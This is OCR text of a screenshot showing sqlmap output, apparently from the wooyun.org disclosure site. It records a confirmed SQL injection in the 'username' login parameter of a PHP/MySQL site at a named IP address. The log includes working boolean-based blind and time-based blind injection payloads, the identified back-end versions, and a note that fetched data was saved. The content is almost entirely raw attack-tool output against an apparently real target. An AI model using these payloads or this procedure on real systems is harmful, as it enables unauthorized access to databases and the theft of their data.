 sqlmap
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) re
quests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 1063=1063 AND 'FJRp'='FJRp&password=admin

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))gawZ) AND 'UG
Gy'='UGGy&password=admin
---
[23:16:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[23:16:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\59.48.71.186'

[*] shutting down at 23:16:07

www.wooyun.org
C:\Python27\sqlmap>